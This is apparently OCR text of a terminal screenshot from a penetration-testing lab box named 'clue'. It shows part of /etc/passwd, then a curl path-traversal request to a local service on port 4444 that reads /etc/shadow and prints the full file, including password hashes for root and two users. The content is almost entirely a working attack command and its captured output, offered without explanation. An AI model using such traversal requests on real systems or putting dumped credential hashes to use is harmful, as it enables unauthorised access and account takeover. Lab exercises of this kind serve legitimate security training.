 tmux
Windows PowerShell
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash
cassie@clue:/tmp$ curl --path-as-is localhost:4444/../../../../../../../../../../../../../../etc/shadow
root:$6$kuXiAC8PIOY2uis9$LrTzlkYSlY485ZREBLW5iPSpNxamM38BL85BPmaIAWp05VlV.tdq0EryiFLbLryvbsGTx50dLnMsxIk7PJB5P1:19209:0:99999:7:::
daemon:*:18555:0:99999:7:::
bin:*:18555:0:99999:7:::
sys:*:18555:0:99999:7:::
sync:*:18555:0:99999:7:::
games:*:18555:0:99999:7:::
man:*:18555:0:99999:7:::
lp:*:18555:0:99999:7:::
mail:*:18555:0:99999:7:::
news:*:18555:0:99999:7:::
uucp:*:18555:0:99999:7:::
proxy:*:18555:0:99999:7:::
www-data:*:18555:0:99999:7:::
backup:*:18555:0:99999:7:::
list:*:18555:0:99999:7:::
irc:*:18555:0:99999:7:::
gnats:*:18555:0:99999:7:::
nobody:*:18555:0:99999:7:::
_apt:*:18555:0:99999:7:::
systemd-timesync:*:18555:0:99999:7:::
systemd-network:*:18555:0:99999:7:::
systemd-resolve:*:18555:0:99999:7:::
messagebus:*:18555:0:99999:7:::
sshd:*:18555:0:99999:7:::
systemd-coredump:!!:18555::::::
ntp:*:19209:0:99999:7:::
cassandra:!:19209:0:99999:7:::
cassie:$6$/WeFDwP1CNIN34/z$9woKSLSZhgHw1mX3ou90wnR.i5LHEfeyfHbxu7nYmaZILVrbhHrSeHNGqV0WesuQWGIL7DHEwHKOLK6UX79DI0:19209:0:99999:7:::
freeswitch:!:19209::::::
anthony:$6$01NV0gAhVLOnUHb0$byLv3N95fqVvhut9rbsrYOVzi8QseWfkFl7.VDQ.26a.0IkEVR2TDXoTv/KCMLjUOQZMMpkTUdC3WIyqSWQ.Y1:19209:0:99999:7:::
cassie@clue:/tmp$
[20] 0:python*Z 1:[tmux]-Z 2:zsh  3:zsh "cassie@clue: /tmp" 11:15 07-Apr-25